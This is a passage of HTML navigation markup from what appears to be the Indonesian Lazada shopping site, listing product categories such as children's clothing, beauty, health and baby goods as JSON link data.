                                          [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.lazada.co.id/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.lazada.co.id/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.lazada.co.id/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.lazada.co.id/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/baju-atasan-anak-laki-laki"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                                                            <a href="https://www.lazada.co.id/pakaian-anak-perempuan">
                                                                                <span>Pakaian Anak Perempuan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_1">
                                          [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.lazada.co.id/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.lazada.co.id/shop-girls-jumpsuits-overalls"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                                                            <a href="https://www.lazada.co.id/shop-boy's-muslim-wear">
                                                                                <span>Pakaian Anak Muslim
                                                                                    Laki-Laki</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_2">
                                          [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/shop-boy's-muslimin-accessories"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                                                            <a href="https://www.lazada.co.id/shop-girls-muslim-wear">
                                                                                <span>Pakaian Anak Muslim
                                                                                    Perempuan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_3">
                                          [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                                                            <a href="https://www.lazada.co.id/fashion-sepatu-anak-laki-laki">
                                                                                <span>Sepatu Anak Laki-laki</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_4">
                                          [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.lazada.co.id/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.lazada.co.id/sepatu-sneaker-anak-laki-laki"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                                                            <a href="https://www.lazada.co.id/fashion-sepatu-anak-perempuan">
                                                                                <span>Sepatu Anak Perempuan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_5">
                                          [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.lazada.co.id/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/sepatu-sneakers-anak-perempuan"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                                                            <a href="https://www.lazada.co.id/beli-tas-anak-tl/">
                                                                                <span>Tas Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_6">
                                          [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.lazada.co.id/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.lazada.co.id/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.lazada.co.id/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.lazada.co.id/koper-anak-2/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                                                            <a href="https://www.lazada.co.id/beli-perhiasan-anak/">
                                                                                <span>Perhiasan Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_7">
                                          [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.lazada.co.id/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-anak-perhiasan-fashion/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                                                            <a href="https://www.lazada.co.id/beli-jam-tangan-anak/">
                                                                                <span>Jam Tangan Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_8">
                                          [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-anak-perempuan/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                                                            <a href="https://www.lazada.co.id/beli-perawatan-kulit/">
                                                                                <span>Perawatan Kulit</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_0">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.lazada.co.id/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.lazada.co.id/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.lazada.co.id/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.lazada.co.id/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.lazada.co.id/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.lazada.co.id/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-mata"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                                                            <a href="https://www.lazada.co.id/beli-makeup/">
                                                                                <span>Makeup</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.lazada.co.id/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.lazada.co.id/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.lazada.co.id/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.lazada.co.id/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.lazada.co.id/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.lazada.co.id/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.lazada.co.id/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.lazada.co.id/beli-pembersih-makeup"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                                                            <a href="https://www.lazada.co.id/beli-perawatan-rambut/">
                                                                                <span>Perawatan Rambut</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.lazada.co.id/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.lazada.co.id/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.lazada.co.id/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.lazada.co.id/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-mandi-tubuh/">
                                                                                <span>Perawatan Tubuh</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.lazada.co.id/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.lazada.co.id/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.lazada.co.id/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.lazada.co.id/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.lazada.co.id/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.lazada.co.id/beli-sabun-pembersih-tangan"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                                                            <a href="https://www.lazada.co.id/beli-perawatan-kesehatan-pribadi/">
                                                                                <span>Perawatan Diri</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.lazada.co.id/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.lazada.co.id/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.lazada.co.id/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.lazada.co.id/shop-Obat-Anti-Serangga"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                                                            <a href="https://www.lazada.co.id/beli-parfum/">
                                                                                <span>Parfum</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_5">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.lazada.co.id/beli-parfum-unisex"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                                                            <a href="https://www.lazada.co.id/beli-alat-kesehatan-kecantikan/">
                                                                                <span>Alat Kecantikan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_6">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.lazada.co.id/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.lazada.co.id/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.lazada.co.id/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/shop-alat-perawatan-kulit-tubuh"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                                                            <a href="https://www.lazada.co.id/beli-suplemen-makanan/">
                                                                                <span>Suplemen Makanan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_7">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.lazada.co.id/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.lazada.co.id/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.lazada.co.id/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.lazada.co.id/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.lazada.co.id/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.lazada.co.id/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.lazada.co.id/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.lazada.co.id/beli-protein"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                                                            <a href="https://www.lazada.co.id/beli-alat-medis/">
                                                                                <span>Alat Medis</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_8">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.lazada.co.id/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.lazada.co.id/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.lazada.co.id/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.lazada.co.id/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.lazada.co.id/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.lazada.co.id/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.lazada.co.id/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.lazada.co.id/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.lazada.co.id/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.lazada.co.id/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.lazada.co.id/beli-stetoskop"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                                                            <a href="https://www.lazada.co.id/jual-perlengkapan-kesehatan-seksual/">
                                                                                <span>Sexual Wellness</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_9">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.lazada.co.id/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.lazada.co.id/beli-pelumas"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                                                            <a href="https://www.lazada.co.id/beli-perawatan-tubuh-kesehatan-pria/">
                                                                                <span>Perawatan Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_10">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.lazada.co.id/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.lazada.co.id/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.lazada.co.id/beli-deodoran-pria"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                                                            <a href="https://www.lazada.co.id/kesehatan-manula/">
                                                                                <span>Popok Dewasa</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_5_11">
                                          [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.lazada.co.id/kesehatan-manula/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                                                            <a href="https://www.lazada.co.id/jual-perlengkapan-bayi-balita/">
                                                                                <span>Ibu &amp; Anak</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_0">
                                          [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                                                            <a href="https://www.lazada.co.id/beli-popok-pispot-bb/">
                                                                                <span>Popok Sekali Pakai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_1">
                                          [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.lazada.co.id/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.lazada.co.id/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.lazada.co.id/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.lazada.co.id/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.lazada.co.id/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.lazada.co.id/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.lazada.co.id/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.lazada.co.id/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.lazada.co.id/beli-detergen-popok-kain/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                                                            <a href="https://www.lazada.co.id/beli-susu-formula/">
                                                                                <span>Makanan Bayi &amp; Balita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_2">
                                          [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.lazada.co.id/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.lazada.co.id/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.lazada.co.id/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.lazada.co.id/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.lazada.co.id/beli-susu-maternal/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                                                            <a href="https://www.lazada.co.id/jual-baju-aksesoris-anak/">
                                                                                <span>Pakaian &amp; Aksesoris</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_3">
                                          [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.lazada.co.id/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.lazada.co.id/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.lazada.co.id/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/beli-baju-renang-bayi-laki-laki/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                                                            <a href="https://www.lazada.co.id/beli-makanan-bayi/">
                                                                                <span>Perlengkapan Menyusui</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_4">
